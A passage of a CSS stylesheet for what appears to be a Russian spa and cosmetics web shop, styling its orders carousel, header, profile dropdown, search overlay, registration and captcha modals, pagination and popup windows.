  -moz-box-align: center;
  align-items: center;
  background-color: #ffffff;
  text-align: center;
}

@media (min-width: 768px) {
  .orders-carousel__carousel-nav {
    height: 100px;
  }
}

.orders-carousel__carousel-title {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  -moz-box-flex: 1;
  flex-grow: 1;
}

@media (min-width: 768px) {
  .orders-carousel__carousel-title {
    -webkit-box-flex: 0;
    -webkit-flex-grow: 0;
    -ms-flex-positive: 0;
    -moz-box-flex: 0;
    flex-grow: 0;
    width: 100px;
  }
}

.orders-carousel__carousel-count {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  -moz-box-flex: 1;
  flex-grow: 1;
}

.orders-carousel__carousel-count--index {
  color: #e463a0;
}

.orders-carousel__carousel-count--separator {
  padding: 0 5px;
}

.orders-carousel__carousel-left {
  position: relative;
  display: block;
  width: 70px;
  height: 100%;
}

.orders-carousel__carousel-left:hover svg.svg-arrow {
  fill: #e463a0;
}

@media (min-width: 768px) {
  .orders-carousel__carousel-left {
    width: 100px;
  }
}

.orders-carousel__carousel-left svg.svg-arrow {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 40px;
  height: 20px;
  fill: #25262a;
}

.orders-carousel__carousel-right {
  position: relative;
  display: block;
  width: 70px;
  height: 100%;
  background-color: #f3f3f3;
}

.orders-carousel__carousel-right:hover svg.svg-arrow {
  fill: #e463a0;
}

@media (min-width: 768px) {
  .orders-carousel__carousel-right {
    width: 100px;
  }
}

.orders-carousel__carousel-right svg.svg-arrow {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 40px;
  height: 20px;
  fill: #25262a;
  -webkit-transform: translate(-50%, -50%) rotate(180deg);
  -ms-transform: translate(-50%, -50%) rotate(180deg);
  -moz-transform: translate(-50%, -50%) rotate(180deg);
  -o-transform: translate(-50%, -50%) rotate(180deg);
  transform: translate(-50%, -50%) rotate(180deg);
}

.orders-carousel__carousel-description {
  border-bottom: 1px solid #f3f3f3;
  padding: 10px 0;
  background-color: #ffffff;
  min-height: 157px;
}

@media (min-width: 768px) {
  .orders-carousel__carousel-description {
    min-height: 261px;
  }
}

@media (min-width: 1200px) {
  .orders-carousel__carousel-description {
    min-height: 186px;
  }
}

.orders-carousel__carousel-description h3,
.orders-carousel__carousel-description .h3 {
  margin-top: 14px;
  margin-bottom: 10px;
}

.orders-carousel__carousel-description p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}

.orders-carousel__carousel-item-info,
.orders-carousel__carousel-result {
  background-color: #ffffff;
  border-bottom: 1px solid #f3f3f3;
  font-size: 2.2rem;
  padding: 20px 0;
}

.orders-carousel__carousel-item-info div:nth-of-type(-n+2),
.orders-carousel__carousel-result div:nth-of-type(-n+2) {
  margin-bottom: 15px;
}

@media (min-width: 768px) {

  .orders-carousel__carousel-item-info div:nth-of-type(-n+2),
  .orders-carousel__carousel-result div:nth-of-type(-n+2) {
    margin-bottom: 0;
  }
}

@media (min-width: 1200px) {
  .orders-carousel__carousel-result span {
    display: inline-block;
    margin-bottom: 14px;
  }
}

@media (min-width: 1200px) {
  .orders-carousel__carousel-result div:last-child span {
    margin-bottom: 0;
  }
}

.orders-carousel__carousel-result-key {
  padding-left: 0;
  padding-right: 0;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  color: #9a9ba0;
  text-transform: uppercase;
  display: block;
  margin-bottom: 8px;
  vertical-align: top;
  letter-spacing: 1px;
}

.orders-carousel__carousel-result-value {
  padding-left: 0;
  padding-right: 0;
}

.orders-carousel__carousel-result-value .rouble {
  font-size: 1.4rem;
  margin-left: 0px;
}

.orders-carousel .btn {
  margin-top: 20px;
  margin-right: 20px;
  float: right;
}

@media (min-width: 768px) {
  .orders-carousel .btn {
    margin-bottom: 20px;
  }
}

@media (min-width: 1200px) {
  .orders-carousel .btn {
    margin-bottom: 20px;
  }
}

.orders-carousel__carousel-img {
  text-align: center;
}

.orders-carousel__carousel-img img {
  width: auto !important;
  height: auto !important;
  display: inline-block !important;
}

.orders-carousel__carousel .orders-carousel__discount a {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
  text-transform: none;
}

.burger {
  display: flex;
  align-items: center;
  margin-right: 21px;
  -webkit-transition: 0.2s transform;
  -webkit-transition: 0.2s -webkit-transform;
  transition: 0.2s -webkit-transform;
  -o-transition: 0.2s -o-transform;
  -moz-transition: 0.2s transform, 0.2s -moz-transform;
  transition: 0.2s transform;
  transition: 0.2s transform, 0.2s -webkit-transform, 0.2s -moz-transform, 0.2s -o-transform;
}

.burger svg.svg-icon-burger {
  width: 24px;
  height: 20px;
  fill: #fff;
}

.burger--active {
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  transform: rotate(90deg);
}

@media (min-width: 768px) {
  .burger {
    margin-right: 25px;
    fill: #fff;
  }
}

.header-logo {
  display: inline-block;
  position: relative;
  z-index: 10;
  display: flex;
  align-items: center;
}

.header-logo svg.svg-logo-min {
  width: 23px;
  height: 24px;
  fill: #fff;
}

@media (min-width: 768px) {
  .header-logo .spadream-logo {
    width: 131px;
    height: 24px;
    fill: #25262a;
  }
}

@media (min-width: 1200px) {
  .header-logo {
    margin-right: 14px;
  }

  .header-logo .spadream-logo {
    width: 153px;
    height: 27px;
    fill: #25262a;
  }
}

.header-phones {
  display: inline-block;
  font-size: 2.2rem;
  margin-right: 30px;
  display: flex;
  align-items: center;
}

.header-phones span {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
  margin-left: 7px;
  color: #9a9ba0;
  position: relative;
  bottom: 2px;
}

.header-phones__item {
  display: inline-block;
  margin-right: 18px;
  display: flex;
  align-items: center;
}

.header-phones__item:last-child {
  margin-right: 0;
}

.header-callback {
  font-family: Georgia, "Times New Roman", Times, serif;
  display: inline-block;
  padding-top: 9px;
  vertical-align: top;
  margin-right: 35px;
}

.header-callback a {
  color: #25262a;
}

.header-callback a:hover {
  color: #e463a0;
}

.header-callback a:hover i {
  background-color: #aa7a1c;
}

.header-callback a i {
  content: "";
  display: inline-block;
  width: 24px;
  height: 24px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-color: #e463a0;
  margin-right: 6px;
  position: relative;
  top: 7px;
}

.header-callback a i svg.svg-icon-phone {
  width: 10px;
  height: 15px;
  fill: #fff;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.personal-area {
  /* vertical-align: top; */
  display: flex;
  align-items: center;
  margin-left: 25px;
  /* position: absolute;
  right: 15px; */
}

@media (min-width: 1200px) {
  .personal-area {
    font-family: Georgia, "Times New Roman", Times, serif;
    /* right: 0;
    top: 0; */
    /* padding-top: 16px; */
  }
}

.personal-area__singin {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #25262a;
  display: block;
  font-size: 0;
}

.personal-area__singin:hover {
  color: #e463a0;
}

.personal-area__singin:hover i {
  background-color: #aa7a1c;
}

.personal-area__singin i {
  content: "";
  display: inline-block;
  width: 24px;
  height: 24px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-color: #e463a0;
  position: relative;
}

.personal-area__singin i svg.svg-icon-singin {
  width: 10px;
  height: 13px;
  fill: #fff;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

@media (max-width: 1200px) {
  .personal-area__singin {
    margin-right: 15px;
  }
}

@media (min-width: 768px) {
  .personal-area__singin {
    font-size: 1.4rem;
    position: relative;
    bottom: 7px;
  }

  .personal-area__singin i {
    margin-left: 6px;
    position: relative;
    top: 7px;
  }
}

.personal-area__profile {
  display: flex;
  align-items: center;
  cursor: pointer;
}

@media (min-width: 1200px) {
  .personal-area__profile {
    /* width: 140px; */
    position: relative;
    min-height: 20px;
  }
}

.personal-area__profile-name {
  display: block;
  color: #e463a0;
}

.personal-area__profile-name-wrapper {
  overflow: hidden;
  height: 28px;
  margin-top: 14px;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  max-width: 134px;
}

.personal-area__profile-dropdown {
  position: absolute;
  right: 5px;
  top: 44px;
  z-index: 10000;
  background-color: #e463a0;
  padding: 30px 20px;
  width: 160px;
  color: #ffffff;
  display: none;
}

.personal-area__profile-dropdown--active {
  display: block;
}

@media (min-width: 768px) {
  .personal-area__profile-dropdown {
    width: 170px;
    top: 54px;
  }
}

@media (min-width: 1200px) {
  .personal-area__profile-dropdown {
    top: 50px;
    right: 0;
  }
}

.personal-area__profile-dropdown:before {
  content: "";
  width: 90px;
  height: 5px;
  background-color: #e463a0;
  position: absolute;
  top: -5px;
  right: 0;
}

.personal-area__profile-dropdown a {
  color: #ffffff;
  font-size: 2.2rem;
}

@media (min-width: 1200px) {
  .personal-area__profile-dropdown a {
    font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  }
}

.personal-area__profile-dropdown a:hover {
  color: #25262a;
}

.personal-area__profile-dropdown-name {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 34px;
}

.personal-area__profile-dropdown-list {
  list-style: none;
  margin: 0;
  padding: 0;
}

.personal-area__profile-dropdown-item {
  margin-bottom: 25px;
}

.personal-area__profile-dropdown-item:last-child {
  margin-bottom: 0;
}

.personal-area__profile-dropdown-item--exit:before {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #ffffff;
  margin-bottom: 25px;
}

.personal-area__profile-dropdown-item sup {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
  margin-left: 7px;
  top: -0.7em;
}

.banner {
  background-image: -webkit-linear-gradient(left, #25262a 50%, #2d2e33 50%);
  background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #25262a), color-stop(50%, #2d2e33));
  background-image: -moz-linear-gradient(left, #25262a 50%, #2d2e33 50%);
  background-image: -o-linear-gradient(left, #25262a 50%, #2d2e33 50%);
  background-image: linear-gradient(to right, #25262a 50%, #2d2e33 50%);
}

.banner__inner {
  position: relative;
}

.banner__img {
  overflow: hidden;
  background: #25262a;
}

.banner__img img {
  height: 100%;
  opacity: .7;
}

.banner__description {
  position: absolute;
  right: 0;
  top: 0;
  color: #ffffff;
  background-color: rgba(37, 38, 42, 0.6);
  height: 100%;
  padding: 25px 30px 25px 30px;
}

.banner h2:after,
.banner .h2:after {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  margin-top: 10px;
  margin-bottom: 15px;
}

.banner p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}

.pagination {
  position: relative;
}

.pagination__list {
  padding: 0 50px;
  margin: 0;
  list-style: none;
  text-align: center;
}

.pagination__page {
  display: inline-block;
  font-size: 2.2rem;
  width: 40px;
  padding-bottom: 15px;
}

@media (min-width: 768px) {
  .pagination__page {
    margin-right: 50px;
  }

  .pagination__page:last-child {
    margin-right: 0;
  }
}

.pagination__page a {
  color: #25262a;
  line-height: 2rem;
}

.pagination__page a:hover {
  color: #e463a0;
}

.pagination__page--active {
  color: #e463a0;
  border-bottom: 3px solid #e463a0;
}

.pagination__page--active a {
  color: #e463a0;
}

.pagination__page--active a:hover {
  color: #25262a;
}

.pagination__page--separator {
  color: #9a9ba0;
}

.pagination__nav-arrows {
  position: absolute;
  top: 0;
  width: 100%;
}

.pagination__nav {
  position: absolute;
  top: 0;
}

.pagination__nav svg {
  width: 40px;
  height: 20px;
  fill: #9a9ba0;
}

.pagination__nav a svg {
  fill: #25262a;
}

.pagination__nav a:hover svg {
  fill: #e463a0;
}

.pagination__nav--left {
  left: 0;
}

.pagination__nav--right {
  right: 30px;
  top: -4px;
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
}

.search {
  position: fixed;
  z-index: -1;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #25262a;
  opacity: 0;
  -webkit-transition: 0.2s all;
  -o-transition: 0.2s all;
  -moz-transition: 0.2s all;
  transition: 0.2s all;
}

@media (min-width: 768px) {
  .search {
    background-color: rgba(37, 38, 42, 0.97);
  }
}

.search--active {
  z-index: 100000;
  opacity: 1;
}

@media (min-width: 1200px) {
  .search__inner {
    position: relative;
    height: 100%;
  }
}

.search__exit {
  position: absolute;
  top: 15px;
  right: 15px;
  cursor: pointer;
}

@media (min-width: 768px) {
  .search__exit {
    top: 32px;
    right: 32px;
  }
}

@media (min-width: 1200px) {
  .search__exit {
    right: 0;
  }
}

.search__exit svg {
  width: 30px;
  height: 30px;
  fill: #e463a0;
}

@media (min-width: 768px) {
  .search__exit svg {
    width: 36px;
    height: 36px;
  }
}

.search__wrapper {
  width: 100%;
  padding: 0 15px;
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}

@media (max-width: 768px) {
  .search__wrapper {
    top: 20%;
  }
}

@media (min-width: 768px) {
  .search__wrapper {
    padding: 0 32px;
  }
}

@media (min-width: 1200px) {
  .search__wrapper {
    width: 1000px;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
  }
}

.search__form {
  position: relative;
}

.search__wrapper .title-search-result {
  position: absolute;
}

input.search__input {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.8rem;
  line-height: 3rem;
  text-transform: uppercase;
  border: 0;
  padding: 0;
  border-bottom: 2px solid #ffffff;
  color: #ffffff;
  font-weight: 300;
  margin-bottom: 32px;
  height: auto;
  padding-bottom: 11px;
}

@media (min-width: 768px) {
  input.search__input {
    font-size: 5rem;
    line-height: 5rem;
    border-bottom: 3px solid #ffffff;
    padding-bottom: 25px;
    margin-bottom: 41px;
  }
}

input.search__input::-webkit-input-placeholder {
  color: #ffffff;
}

input.search__input:-moz-placeholder {
  color: #ffffff;
}

input.search__input::-moz-placeholder {
  color: #ffffff;
}

input.search__input:-ms-input-placeholder {
  color: #ffffff;
}

input.search__input::-moz-placeholder {
  color: #ffffff;
  opacity: 1;
}

input.search__input:-ms-input-placeholder {
  color: #ffffff;
}

input.search__input::-webkit-input-placeholder {
  color: #ffffff;
}

.search__sbm {
  border: 0;
  background-color: transparent;
  position: absolute;
  right: 0;
  top: 5px;
  padding: 0;
}

@media (min-width: 768px) {
  .search__sbm {
    top: 10px;
  }
}

.search__sbm svg {
  width: 20px;
  height: 14px;
  fill: #ffffff;
}

.search__result ul {
  list-style: none;
  margin: 0;
  padding: 0;
  height: 160px;
}

.search__result li {
  margin-bottom: 20px;
  display: none;
}

.search__result li:nth-of-type(-n+4) {
  display: block;
}

.search__result li:last-child {
  margin-bottom: 0;
}

.search__result a {
  color: #56575c;
  font-size: 2.2rem;
  line-height: 2.5rem;
}

.search__result a:hover {
  color: #e463a0;
}

.search__result a:hover b {
  color: #e463a0;
}

.search__result a b {
  font-weight: 400;
  color: #ffffff;
}

.modal-dialog {
  margin: 60px auto;
}

.close {
  position: absolute;
  top: -48px;
  right: 20px;
  cursor: pointer;
}

@media (min-width: 768px) {
  .close {
    right: -48px;
    top: -48px;
  }
}

.close:hover svg {
  fill: #ffffff;
}

.close svg {
  width: 36px;
  height: 36px;
  fill: #e463a0;
}

.modal-content {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border: 0;
  padding: 45px 41px;
}

.modal-header {
  padding: 0;
  margin-bottom: 37px;
  border-bottom: 0;
}

.modal-title {
  font-size: 2.8rem;
}

@media (min-width: 768px) {
  .modal-title {
    font-size: 5rem;
  }
}

.modal-title__link {
  font-size: 2.2rem;
  margin-left: 35px;
  position: relative;
  bottom: 2px;
}

@media (min-width: 768px) {
  .modal-title__link {
    bottom: 10px;
  }
}

.modal-title__link svg {
  width: 20px;
  height: 14px;
  fill: #e463a0;
  margin-left: 8px;
}

.modal-title__link:hover svg {
  fill: #da2a7e;
}

.modal-body {
  padding: 0;
}

.modal-footer {
  padding: 0;
  border-top: 0;
  margin-top: 50px;
}

.modal-footer .btn {
  display: inline-block;
}

.modal-footer__left {
  float: none;
  margin-bottom: 15px;
}

@media (min-width: 768px) {
  .modal-footer__left {
    float: left;
    margin-top: 15px;
  }
}

.modal-footer__left label {
  font-family: Georgia, "Times New Roman", Times, serif;
}

.modal-footer__required-notify {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 20px;
  margin-top: 0;
}

.modal-footer__required-notify span {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  color: #e463a0;
  font-size: 2.2rem;
}

.modal__form-input {
  margin-bottom: 20px;
  position: relative;
}

.modal__form-input:last-child {
  margin-bottom: 0;
}

.modal__form-input label,
.profile__edit-form-subscribe span {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  letter-spacing: 1px;
  line-height: 4rem;
  color: #9a9ba0;
  text-transform: uppercase;
}

.profile__edit-form-subscribe span {
  line-height: normal;
}

#main_UF_SUBSCRIBE .col-xs-8 {
  padding-left: 10px;
}

#regpage_UF_SUBSCRIBE .col-md-9 {
  padding-left: 8px;
}

#regpage_UF_SUBSCRIBE label {
  line-height: inherit;
  margin-bottom: 20px;
}

.bx-sls .dropdown-block.red {
  border-color: #e463a0;
}

.modal__form-input label span {
  display: inline-block;
  vertical-align: middle;
  line-height: normal;
}

.modal__required:after {
  //content: "*";
  display: inline-block;
  position: absolute;
  right: -10px;
  top: 50%;
  color: #e463a0;
  font-size: 2.2rem;
}

.modal__socials {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  font-size: 1rem;
  letter-spacing: 1px;
  text-transform: uppercase;
  float: left;
}

.modal__socials-text {
  position: relative;
  bottom: 14px;
  margin-right: 13px;
}

.modal__socials-list {
  list-style: none;
  padding: 0;
  margin: 0;
  display: inline-block;
}

.modal__socials-item {
  display: inline-block;
  margin-right: 10px;
}

.modal__socials-item a {
  display: block;
  width: 36px;
  height: 36px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: relative;
}

.modal__socials-item a:hover {
  background-color: #e463a0;
}

.modal__socials-item a:hover svg {
  fill: #ffffff;
}

.modal__socials-item svg {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  fill: #ffffff;
}

.modal__socials-item--vk a {
  background-color: #54749b;
}

.modal__socials-item--vk svg {
  width: 17px;
  height: 10px;
}

.modal__socials-item--fb a {
  background-color: #3c599b;
}

.modal__socials-item--fb svg {
  width: 8px;
  height: 13px;
}

.modal__socials-item--tw a {
  background-color: #01b0f1;
}

.modal__socials-item--tw svg {
  width: 14px;
  height: 12px;
}

.modal__socials-item--ok a {
  background-color: #fca61b;
}

.modal__socials-item--ok svg {
  width: 10px;
  height: 17px;
}

.modal__description {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 35px;
  line-height: 2rem;
}

.modal__description h3,
.modal__description .h3 {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.2rem;
  margin-bottom: 19px;
}

.modal__description p:last-child {
  margin-bottom: 0;
}

#brand-modal .modal__description a {
  color: inherit;
}

.modal__description--strong {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.2rem;
  line-height: 2.5rem;
  color: #25262a;
}

.modal__description-img {
  margin-bottom: 38px;
}

.modal__description-img--brand {
  width: 100px;
}

.modal__description-img--brand img {
  width: 100%;
  -webkit-filter: grayscale(1);
  filter: grayscale(1);
}

.modal__captcha-wrapper {
  padding-left: 0;
  text-align: right;
}

@media (min-width: 768px) {
  .modal__captcha-wrapper {
    padding-top: 0;
    padding-top: 10px;
    text-align: left;
  }
}

.modal__captcha {
  display: inline-block;
  width: 77px;
  height: 40px;
  text-align: center;
  vertical-align: top;
  position: relative;
}

.modal__captcha img {
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}

.modal__refresh-captcha {
  display: inline-block;
  margin-left: 16px;
  margin-top: 8px;
}

.modal__refresh-captcha svg {
  width: 26px;
  height: 20px;
  fill: #e463a0;
}

.modal__refresh-captcha:hover svg {
  fill: #da2a7e;
}

.modal__refresh-captcha--loading svg {
  -webkit-animation: 'loading' 1s infinite;
  -moz-animation: 'loading' 1s infinite;
  -o-animation: 'loading' 1s infinite;
  animation: 'loading' 1s infinite;
}

.modal textarea {
  resize: none;
}

@-webkit-keyframes loading {
  from {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }

  to {
    -webkit-transform: rotate(-360deg);
    transform: rotate(-360deg);
  }
}

@-moz-keyframes loading {
  from {
    -webkit-transform: rotate(0);
    -moz-transform: rotate(0);
    transform: rotate(0);
  }

  to {
    -webkit-transform: rotate(-360deg);
    -moz-transform: rotate(-360deg);
    transform: rotate(-360deg);
  }
}

@-o-keyframes loading {
  from {
    -webkit-transform: rotate(0);
    -o-transform: rotate(0);
    transform: rotate(0);
  }

  to {
    -webkit-transform: rotate(-360deg);
    -o-transform: rotate(-360deg);
    transform: rotate(-360deg);
  }
}

@keyframes loading {
  from {
    -webkit-transform: rotate(0);
    -moz-transform: rotate(0);
    -o-transform: rotate(0);
    transform: rotate(0);
  }

  to {
    -webkit-transform: rotate(-360deg);
    -moz-transform: rotate(-360deg);
    -o-transform: rotate(-360deg);
    transform: rotate(-360deg);
  }
}

.reg-input {
  margin-bottom: 15px;
}

.reg-input label {
  font-family: Georgia, "Times New Roman", Times, serif;
  text-transform: uppercase;
  font-size: 1rem;
  letter-spacing: 1px;
  color: #9a9ba0;
  margin-bottom: 5px;
  display: block;
  position: relative;
}

@media (min-width: 1200px) {
  .reg-input label {
    line-height: 4rem;
  }

  .reg-input label span {
    display: inline-block;
    line-height: normal;
    vertical-align: middle;
  }
}

.reg-input__required:after {
  content: "*";
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  color: #e463a0;
  font-size: 2.2rem;
  position: absolute;
  bottom: -38px;
  left: -13px;
}

@media (min-width: 1200px) {
  .reg-input__required:after {
    top: 5px;
    right: -25px;
    bottom: auto;
    left: auto;
  }
}

.reg-input__captcha-wrapper {
  padding-left: 0;
  text-align: right;
}

.reg-input__captcha {
  display: inline-block;
  width: 77px;
  height: 40px;
  text-align: center;
  vertical-align: top;
}

.reg-input__refresh-captcha {
  display: inline-block;
  margin-left: 16px;
  margin-top: 8px;
}

.reg-input__refresh-captcha svg {
  width: 26px;
  height: 20px;
  fill: #e463a0;
}

.reg-input__refresh-captcha:hover svg {
  fill: #da2a7e;
}

.popup-window-overlay {
  background: #000;
}

.popup-window {
  display: block;
  padding: 10px;
}

.popup-window-titlebar.popup-window {
  width: 100%;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  border: 0;
  padding: 45px 41px;
  display: block;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}

@media (min-width: 768px) {
  .popup-window-titlebar.popup-window {
    width: 600px;
  }
}

.popup-window-titlebar.popup-window table,
.popup-window-titlebar.popup-window tbody,
.popup-window-titlebar.popup-window tr {
  display: block;
}

.popup-window-titlebar .popup-window-top-row .popup-window-left-column,
.popup-window-titlebar .popup-window-top-row .popup-window-center-column,
.popup-window-titlebar .popup-window-top-row .popup-window-right-column,
.popup-window-titlebar-light .popup-window-top-row .popup-window-left-column,
.popup-window-titlebar-light .popup-window-top-row .popup-window-center-column,
.popup-window-titlebar-light .popup-window-top-row .popup-window-right-column {
  background: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  border: 0;
}

.popup-window-left-column,
.popup-window-right-column {
  display: none;
}

.popup-window-top-row .popup-window-center-column {
  display: block;
  height: auto;
  font-size: 2.5rem;
  position: relative;
  top: 30px;
}

@media (min-width: 768px) {
  .popup-window-top-row .popup-window-center-column {
    font-size: 5rem;
  }
}

.popup-window-content-row .popup-window-center-column {
  display: block;
  height: auto;
  position: relative;
}

.popup-window-top-row .popup-window-titlebar div {
  margin-right: 0;
  text-align: center;
}

.popup-window-titlebar .popup-window-top-row {
  height: 71px;
}

.popup-window-content {
  margin: 0;
}

.popup-window-content p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  font-size: 1.4rem;
}

.popup-window-hr {
  background: none;
  margin: 0;
}

.bx_bt_button {
  margin: 0 !important;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: italic;
  border: 1px solid #fff;
  padding: 14px 25px;
  color: #fff;
  border-color: #25262a;
  background-color: #25262a;
  cursor: pointer;
  display: inline-block;
}

.bx_bt_button:hover {
  color: #fff;
  background-color: #e463a0;
  border-color: #e463a0;
}

.popup-window-titlebar-close-icon {
  margin: 0;
}

.popup-window-close-icon {
  top: -48px !important;
  right: 0;
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -161px -72px;
  width: 36px;
  height: 36px;
}

@media (min-width: 768px) {
  .popup-window-close-icon {
    right: -48px !important;
  }
}

.popup-window-close-icon:hover {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -161px -72px;
  width: 36px;
  height: 36px;
}

.popup-window-buttons {
  display: block;
  height: 44px;
}

.popup-window-buttons .catalog__orders {
  display: block;
  width: 100%;
  float: none;
  margin-bottom: 10px;
}

#panel {
  width: 100%;
}

#panel,
.page-header {
  position: fixed;
  top: 0;
  z-index: 1020;
}

@media (max-width: 768px) {

  #panel,
  .page-header {
    position: sticky;
  }
}

.page-header {
  background-image: -webkit-linear-gradient(left, #25262a 50%, #25262a 50%);
  background-image: -webkit-gradient(linear, left top, right top, color-stop(50%, #25262a), color-stop(50%, #25262a));
  background-image: -moz-linear-gradient(left, #25262a 50%, #25262a 50%);
  background-image: -o-linear-gradient(left, #25262a 50%, #25262a 50%);
  background-image: linear-gradient(to right, #25262a 50%, #25262a 50%);
  border-bottom: none;
  z-index: 1010;
  width: 100%;
}

.page-header__inner .row {
  margin-left: 0px;
  margin-right: 0px;
}

@media (min-width: 1200px) {
  .page-header__inner .row {
    margin-left: -15px;
    margin-right: -15px;
  }
}

#panel:not(:empty)+.body-wrapper .page-header {
  top: 39px;
  width: 100%;
}

@media (min-width: 1200px) {
  .page-header {
    background-image: -webkit-linear-gradient(top, #fff 50px, transparent 50px), -webkit-linear-gradient(left, #25262a 50%, #25262a 50%);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(50px, #fff), color-stop(50px, transparent)), -webkit-gradient(linear, left top, right top, color-stop(50%, #25262a), color-stop(50%, #25262a));
    background-image: -webkit-linear-gradient(top, #fff 50px, transparent 50px), -webkit-linear-gradient(left, #25262a 50%, #25262a 50%);
    background-image: -moz-linear-gradient(top, #fff 50px, transparent 50px), -moz-linear-gradient(left, #25262a 50%, #25262a 50%);
    background-image: -o-linear-gradient(top, #fff 50px, transparent 50px), -o-linear-gradient(left, #25262a 50%, #25262a 50%);
    background-image: linear-gradient(to bottom, #fff 50px, transparent 50px), linear-gradient(to right, #25262a 50%, #25262a 50%);
    width: 90%;
  }

  #panel:not(:empty)+.body-wrapper .page-header {
    width: 90%;
  }
}

.page-header__top {
  background-color: #25262a;
  height: 60px;
  position: relative;
  display: flex;
}

@media (min-width: 768px) {
  .page-header__top {
    height: 75px;
  }
}

@media (min-width: 1200px) {
  .page-header__top {
    height: 50px;
    padding: 0;
    background-color: #fff;
  }
}

@media (min-width: 1200px) {
  .page-header__work-time {
    font-family: Georgia, "Times New Roman", Times, serif;
    display: inline-block;
    padding-top: 21px;
    vertical-align: top;
    margin-right: 15px;
    color: #9a9ba0;
    position: relative
  }

  .page-header__work-time:before {
    content: '';
    position: absolute;
    left: -19px;
    top: 20px;
    width: 1px;
    height: 60%;
    background-color: #e5e6e7;
  }
}

.page-header__work-time+div[id^=bxdynamic] {
  display: inline-block;
  position: absolute;
  right: 0;
}

@media (min-width: 1200px) {
  .page-header__payment-and-delivery {
    background-color: #25262a;
    height: 80px;
    text-align: center;
  }

  .page-header__payment-and-delivery a {
    font-family: Georgia, "Times New Roman", Times, serif;
    display: inline-block;
    padding-top: 33px;
    vertical-align: top;
    color: #fff;
    position: relative
  }

  .page-header__payment-and-delivery a:hover {
    color: #e463a0;
  }
}

.page-header__payment-and-delivery+div[id^=bxdynamic] {
  display: inline-block;
  position: absolute;
  right: 0;
}

.page-header__bottom {
  background-color: #25262a;
  height: 0px;
  position: relative;
}

@media (min-width: 1200px) {
  .page-header__bottom {
    padding: 0;
    height: 80px;
    z-index: 100;
  }
}

.page-header__menu-wrapper {
  position: fixed;
  top: 61px;
  left: 0;
  z-index: 1000;
  height: 100%;
  width: 100vw;
  overflow-x: hidden;
  overflow-y: visible;
